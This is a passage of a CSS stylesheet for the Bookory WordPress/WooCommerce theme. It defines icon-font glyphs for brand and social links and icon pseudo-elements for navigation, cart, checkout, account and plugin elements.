  content: "";
}

.bookory-icon-bitbucket:before {
  content: "";
}

.bookory-icon-bitcoin:before {
  content: "";
}

.bookory-icon-bity:before {
  content: "";
}

.bookory-icon-bluetooth:before {
  content: "";
}

.bookory-icon-btc:before {
  content: "";
}

.bookory-icon-centos:before {
  content: "";
}

.bookory-icon-chrome:before {
  content: "";
}

.bookory-icon-codepen:before {
  content: "";
}

.bookory-icon-cpanel:before {
  content: "";
}

.bookory-icon-discord:before {
  content: "";
}

.bookory-icon-dochub:before {
  content: "";
}

.bookory-icon-docker:before {
  content: "";
}

.bookory-icon-dribbble:before {
  content: "";
}

.bookory-icon-dropbox:before {
  content: "";
}

.bookory-icon-drupal:before {
  content: "";
}

.bookory-icon-ebay:before {
  content: "";
}

.bookory-icon-facebook:before {
  content: "";
}

.bookory-icon-figma:before {
  content: "";
}

.bookory-icon-firefox:before {
  content: "";
}

.bookory-icon-google-plus:before {
  content: "";
}

.bookory-icon-google:before {
  content: "";
}

.bookory-icon-grunt:before {
  content: "";
}

.bookory-icon-gulp:before {
  content: "";
}

.bookory-icon-html5:before {
  content: "";
}

.bookory-icon-joomla:before {
  content: "";
}

.bookory-icon-link-brand:before {
  content: "";
}

.bookory-icon-linkedin:before {
  content: "";
}

.bookory-icon-mailchimp:before {
  content: "";
}

.bookory-icon-opencart:before {
  content: "";
}

.bookory-icon-paypal:before {
  content: "";
}

.bookory-icon-pinterest-p:before {
  content: "";
}

.bookory-icon-reddit:before {
  content: "";
}

.bookory-icon-skype:before {
  content: "";
}

.bookory-icon-slack:before {
  content: "";
}

.bookory-icon-snapchat:before {
  content: "";
}

.bookory-icon-spotify:before {
  content: "";
}

.bookory-icon-trello:before {
  content: "";
}

.bookory-icon-twitter:before {
  content: "";
}

.bookory-icon-vimeo:before {
  content: "";
}

.bookory-icon-whatsapp:before {
  content: "";
}

.bookory-icon-wordpress:before {
  content: "";
}

.bookory-icon-yoast:before {
  content: "";
}

.bookory-icon-youtube:before {
  content: "";
}

/* ===== End ICONS CSS ===== */
.editor-styles-wrapper .wp-block-quote,
.hentry .entry-content .wp-block-quote {
  position: relative;
}
.editor-styles-wrapper .wp-block-quote:before,
.hentry .entry-content .wp-block-quote:before {
  position: absolute;
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  left: 45px;
  top: 30px;
  padding: 15px 0;
  background-color: var(--background);
  color: var(--primary);
  font-size: 44px;
}

.bookory-social ul {
  margin: 0;
  list-style-type: none;
}
.bookory-social ul li {
  display: inline-block;
  margin-right: 10px;
  line-height: 1;
}
.bookory-social ul li:last-child {
  margin-right: 0;
}
.bookory-social ul li a:before {
  position: relative;
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.bookory-social ul li a[href*=twitter]:before {
  content: "";
  color: #1DA1F2;
}
.bookory-social ul li a[href*=instagram]:before {
  content: "";
  color: #262626;
}
.bookory-social ul li a[href*=docker]:before {
  content: "";
}
.bookory-social ul li a[href*=dochub]:before {
  content: "";
}
.bookory-social ul li a[href*=yelp]:before {
  content: "";
  color: #af0606;
}
.bookory-social ul li a[href*=flickr]:before {
  content: "";
  color: #0063dc;
}
.bookory-social ul li a[href*=github]:before {
  content: "";
  color: #333333;
}
.bookory-social ul li a[href*=dribbble]:before {
  content: "";
  color: #ea4c89;
}
.bookory-social ul li a[href*=wordpress]:before {
  content: "";
  color: #21759b;
}
.bookory-social ul li a[href*=tumblr]:before {
  content: "";
  color: #35465c;
}
.bookory-social ul li a[href*=angular]:before {
  content: "";
}
.bookory-social ul li a[href*=atlassian]:before {
  content: "";
}
.bookory-social ul li a[href*=snapchat]:before {
  content: "";
  color: #fffc00;
}
.bookory-social ul li a[href*=apper]:before {
  content: "";
}
.bookory-social ul li a[href*=codepen]:before {
  content: "";
}
.bookory-social ul li a[href*=gulp]:before {
  content: "";
}
.bookory-social ul li a[href*=cpanel]:before {
  content: "";
}
.bookory-social ul li a[href*=skype]:before {
  content: "";
  color: #00AFF0;
}
.bookory-social ul li a[href*=reddit]:before {
  content: "";
  color: #ff4500;
}
.bookory-social ul li a[href*=whatsapp]:before {
  content: "";
}
.bookory-social ul li a[href*=slack]:before {
  content: "";
}
.bookory-social ul li a[href*=amazon]:before {
  content: "";
}
.bookory-social ul li a[href*=android]:before {
  content: "";
}
.bookory-social ul li a[href*=grunt]:before {
  content: "";
}
.bookory-social ul li a[href*=firefox]:before {
  content: "";
}
.bookory-social ul li a[href*=adobe]:before {
  content: "";
}
.bookory-social ul li a[href*=behance]:before {
  content: "";
}
.bookory-social ul li a[href*=dropbox]:before {
  content: "";
}
.bookory-social ul li a[href*=facebook]:before {
  content: "";
  color: #3b5998;
}
.bookory-social ul li a[href*=linkedin]:before {
  content: "";
  color: #0077b5;
}
.bookory-social ul li a[href*=paypal]:before {
  content: "";
}
.bookory-social ul li a[href*=trello]:before {
  content: "";
}
.bookory-social ul li a[href*=vimeo]:before {
  content: "";
  color: #1ab7ea;
}
.bookory-social ul li a[href*=youtube]:before {
  content: "";
  color: #cd201f;
}
.bookory-social ul li a[href*=apple]:before {
  content: "";
  color: #999999;
}
.bookory-social ul li a[href*=bitbucket]:before {
  content: "";
}
.bookory-social ul li a[href*=bitcoin]:before {
  content: "";
}
.bookory-social ul li a[href*=bluetooth]:before {
  content: "";
}
.bookory-social ul li a[href*=bity]:before {
  content: "";
}
.bookory-social ul li a[href*="google/chrome"]:before {
  content: "";
}
.bookory-social ul li a[href*=drupal]:before {
  content: "";
}
.bookory-social ul li a[href*=html5]:before {
  content: "";
}
.bookory-social ul li a[href*=mailchimp]:before {
  content: "";
}
.bookory-social ul li a[href*=jenkins]:before {
  content: "";
}
.bookory-social ul li a[href*=spotify]:before {
  content: "";
  color: #2ebd59;
}
.bookory-social ul li a[href*=ebay]:before {
  content: "";
}
.bookory-social ul li a[href*=telegram]:before {
  content: "";
  color: #2CA5E0;
}
.bookory-social ul li a[href*=yoast]:before {
  content: "";
}
.bookory-social ul li a[href*=btc-e]:before {
  content: "";
}
.bookory-social ul li a[href*=discord]:before {
  content: "";
}
.bookory-social ul li a[href*=google]:before {
  content: "";
  color: #dd4b39;
}
.bookory-social ul li a[href*=google-plus]:before {
  content: "";
}
.bookory-social ul li a[href*=figma]:before {
  content: "";
}
.bookory-social ul li a[href*=joomla]:before {
  content: "";
}
.bookory-social ul li a[href*=opencart]:before {
  content: "";
}
.bookory-social ul li a[href*=pinterest]:before {
  content: "";
  color: #bd081c;
}
.bookory-social ul li a[href*=vimeo]:before {
  content: "";
  color: #1ab7ea;
}
.bookory-social ul li a[href*=centos]:before {
  content: "";
}
.bookory-social ul li a[href*=whatsapp]:before {
  content: "";
}

#comments .commentlist .bypostauthor > .comment-body cite::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
#comments .reply a::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-top: -3px;
  font-size: 11px;
}
#comments .reply a.comment-edit-link::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

#respond #cancel-comment-reply-link::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block;
}

.sticky .entry-title::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

button.loading,
input[type=button].loading,
input[type=reset].loading,
input[type=submit].loading,
.button.loading,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
.added_to_cart.loading {
  position: relative;
}
button.loading::after,
input[type=button].loading::after,
input[type=reset].loading::after,
input[type=submit].loading::after,
.button.loading::after,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading::after,
.added_to_cart.loading::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
}

.shop-action .blockUI.blockOverlay:before,
.shop-action .loader:before {
  top: 50%;
  left: 50%;
  opacity: 1 !important;
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  font-size: 20px;
  width: 20px;
  height: 20px;
  line-height: 1;
  position: absolute;
  display: block !important;
  margin-left: -10px;
  margin-top: -10px;
  color: #000;
}

.shop-action .blockUI.blockOverlay {
  opacity: 1 !important;
  overflow: hidden;
  background-image: none !important;
  background: #fff !important;
}

.main-navigtion ul li a::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.mobile-navigation ul li button::after, .mobile-navigation-categories ul li button::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.mobile-navigation ul li button.toggled-on::after, .mobile-navigation-categories ul li button.toggled-on::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.wp-block-archives li:before,
.wp-block-categories li:before,
.widget_categories li:before,
.widget_archive li:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 16px;
  font-size: 16px;
  color: #ccc;
  border-radius: 50%;
  margin-right: 10px;
  margin-top: -3px;
}

.widget_search form::before,
.widget_product_search form::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  z-index: 1;
}
.widget_search.widget_block form::before,
.widget_product_search.widget_block form::before {
  content: none;
}
.widget_search.widget_block form .wp-block-search__inside-wrapper,
.widget_product_search.widget_block form .wp-block-search__inside-wrapper {
  position: relative;
}
.widget_search.widget_block form .wp-block-search__inside-wrapper:before,
.widget_product_search.widget_block form .wp-block-search__inside-wrapper:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  z-index: 1;
}

.elementor-widget-bookory-search .widget_product_search form button::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translate(0, -50%);
  z-index: 1;
  font-size: 16px;
}

.single-product .pswp__button {
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  text-indent: -999px;
  overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  display: block;
  line-height: 20px;
  text-indent: 0;
  font-size: 18px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
  display: none !important;
}
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.single-product div.product .entry-summary .compare:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}
.single-product div.product .entry-summary .single_add_to_cart_button:before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 8px;
  font-size: 15px;
  margin-top: -3px;
}

.stock::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em;
  margin-top: -4px;
}
.stock.in-stock::before {
  content: "";
}

.content-area .bookory-dropdown-filter-wrap .widget_layered_nav ul {
  margin-left: 0;
}
.content-area .bookory-dropdown-filter-wrap .widget_layered_nav ul li {
  padding-left: 1.618em;
}
.content-area .bookory-dropdown-filter-wrap .widget_layered_nav ul li::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  margin-right: 0.5407911001em;
  display: block;
  float: left;
  opacity: 0.35;
  margin-left: -1.618em;
  width: 1em;
}
.content-area .bookory-dropdown-filter-wrap .widget_layered_nav ul li .children {
  margin-left: 0;
}
.content-area .bookory-dropdown-filter-wrap .widget_layered_nav li::before {
  content: "";
}
.content-area .bookory-dropdown-filter-wrap .widget_layered_nav .chosen::before {
  content: "";
}

a.remove {
  display: block;
  width: 1.618em;
  height: 1.618em;
  line-height: 1.618;
  font-weight: 400;
  text-indent: -9999px;
  position: relative;
}
a.remove::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  color: #999999;
  line-height: 1.618;
  text-indent: 0;
  text-align: center;
}

.woocommerce-shipping-calculator > p:first-child a::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.3342343017em;
}

.blockUI::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  animation: fa-spin 0.75s linear infinite;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -15px;
}

.woocommerce-pagination .next,
.woocommerce-pagination .prev {
  display: inline-block;
  position: relative;
}

#shipping_method li > label {
  cursor: pointer;
}
#shipping_method li > label::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
  transition: color, ease, 0.2s;
}
#shipping_method li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
#shipping_method li > input[type=radio]:first-child:checked + label::after {
  font-weight: 700;
  content: "";
}

#payment .payment_methods li > label {
  cursor: pointer;
}
#payment .payment_methods li > label::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
  transition: color, ease, 0.2s;
}
#payment .payment_methods li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
#payment .payment_methods li > input[type=radio]:first-child:checked + label::before {
  font-weight: 700;
  content: "";
}

.woocommerce-password-strength::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
.woocommerce-password-strength.strong::after {
  content: "";
}
.woocommerce-password-strength.good::after {
  content: "";
}

.woocommerce-MyAccount-navigation ul li.is-active a::before {
  opacity: 1;
}
.woocommerce-MyAccount-navigation ul li a::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: 0.25;
  font-weight: 700;
}
.woocommerce-MyAccount-navigation ul li a:hover::before {
  opacity: 1;
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before {
  content: "";
}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before {
  content: "";
}

.my_account_orders .button.view::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

p.order-again .button::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

.woocommerce-MyAccount-downloads .button::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}

.demo_store::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

#reviews .commentlist li p.meta .verified {
  display: inline-block;
  height: 1.41575em;
  width: 1.41575em;
  position: relative;
  text-indent: -9999px;
}
#reviews .commentlist li p.meta .verified::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  color: #0f834d;
  position: absolute;
  top: 0;
  left: 0;
  width: 1.41575em;
  height: 1.41575em;
  text-indent: 0;
  text-align: center;
  line-height: 1.618em;
}

/**
 * Composite Products
 */
.single-product div.product .component_selections .clear_component_options::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

/**
 * Mix and Match
 */
.cart .mnm_table_item .mnm_table_item_indent::before,
.shop_table .mnm_table_item .mnm_table_item_indent::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  transform: rotate(90deg);
  margin-right: 0.3819820591em;
  opacity: 0.25;
}

/**
 * Quick view
 */
.quick-view-button::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.6180469716em;
}

/**
 * Ship multiple addresses
 */
.woocommerce-page .ship_address .gift-form label::after,
.woocommerce-page .no_shipping_address .gift-form label::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 0.5407911001em;
}
.woocommerce-page .ship_address .modify-address-button::before,
.woocommerce-page .no_shipping_address .modify-address-button::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}
.woocommerce-page .addresses + .addresses header.title a::before {
  content: "";
}

/**
 * Product reviews pro
 */
.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

/**
 * Variation Swatches
 */
a#variations_clear::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

/**
 * Wishlists
 */
.wl-add-link::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.button.wl-create-new::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 0.5407911001em;
}

.site-header-cart .cart-contents::before {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
}

.elementor-widget-bookory-vertical-menu .vertical-navigation .bookory-icon {
  position: relative;
}
.elementor-widget-bookory-vertical-menu .vertical-navigation .bookory-icon::after {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 16px;
  font-weight: 700;
  transition: transform 0.2s;
}
.elementor-widget-bookory-vertical-menu .vertical-navigation .bookory-icon::before {
  position: absolute;
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 16px;
  font-weight: 700;
  transform: translate3d(0, 250%, 0);
  transition: transform 0.2s;
}
.elementor-widget-bookory-vertical-menu .vertical-navigation:hover .bookory-icon::after {
  transform: translate3d(0, -250%, 0);
}
.elementor-widget-bookory-vertical-menu .vertical-navigation:hover .bookory-icon::before {
  transform: translate3d(0, 0, 0);
}

@media (min-width: 768px) {
  .main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.menu > li.has-mega-menu > a:after,
.main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.main-navigation ul.nav-menu > li.page_item_has_children > a:after,
.main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 7px;
    font-size: 16px;
    margin-bottom: 3px;
  }
  .gecko .main-navigation ul.menu > li.menu-item-has-children > a:after, .gecko .main-navigation ul.menu > li.page_item_has_children > a:after, .gecko .main-navigation ul.menu > li.has-mega-menu > a:after,
.gecko .main-navigation ul.nav-menu > li.menu-item-has-children > a:after,
.gecko .main-navigation ul.nav-menu > li.page_item_has_children > a:after,
.gecko .main-navigation ul.nav-menu > li.has-mega-menu > a:after {
    margin-bottom: 0;
    vertical-align: sub;
  }

  .header-side .main-navigation ul.menu > li.menu-item-has-children > a::after, .header-side .main-navigation ul.menu > li.page_item_has_children > a::after, .header-side .main-navigation ul.menu > li.has-mega-menu > a::after,
.header-side .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
.header-side .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
.header-side .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: 1em;
    margin-right: -25px;
  }

  .vertical-navigation ul.menu > li.menu-item-has-children > a::after, .vertical-navigation ul.menu > li.page_item_has_children > a::after, .vertical-navigation ul.menu > li.has-mega-menu > a::after,
.vertical-navigation ul.nav-menu > li.menu-item-has-children > a::after,
.vertical-navigation ul.nav-menu > li.page_item_has_children > a::after,
.vertical-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "bookory-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    margin-left: auto;
    float: right;
  }

  .main-navigation ul.menu ul li.menu-item-has-children > a::after, .main-navigation ul.menu ul li.page_item_has_children > a::after,
.main-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
.main-navigation ul.nav-menu ul li.page_item_has_children > a::after {
    font-family: "bookory-icon";
